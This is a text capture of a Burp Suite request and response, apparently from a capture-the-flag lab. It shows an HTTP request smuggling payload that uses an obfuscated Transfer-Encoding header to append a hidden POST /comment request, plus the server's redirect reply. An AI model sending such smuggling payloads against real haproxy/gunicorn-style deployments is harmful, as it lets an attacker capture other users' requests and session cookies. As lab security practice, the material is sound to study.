 Request
Raw Params Headers Hex
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Referer: http://10.10.10.225:5000/home \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 243 \r \n
10 Connection: keep-alive \r \n
11 Cookie: session=eyJlbWFpbCI6ImFhYUAxMjMuY29tIn0.YML23Q.boUaiCbD_dD0jWUpi_FVjgt7b34
\r \n
12 Upgrade-Insecure-Requests: 1 \r \n
13 Transfer-Encoding: 0b chunked \r \n
14 \r \n
15 5 \r \n
16 msg=aaa \r \n
17 0 \r \n
18 \r \n
19 POST /comment HTTP/1.1 \r \n
20 Host: localhost:5000 \r \n
21 Content-Type: application/x-www-form-urlencoded \r \n
22 Content-Length: 7 \r \n
23 Connection: keep-alive \r \n
24 Cookie: session=eyJlbWFpbCI6ImFhYUAxMjMuY29tIn0.YML23Q.boUaiCbD_dD0jWUpi_FVjgt7b34
\r \n
25 msg=
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Fri, 11 Jun 2021 06:40:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://10.10.10.225:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: 2bc3df8be4ea
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.
? Search... 0 matches \n Pretty
Done
458 bytes | 1,278 millis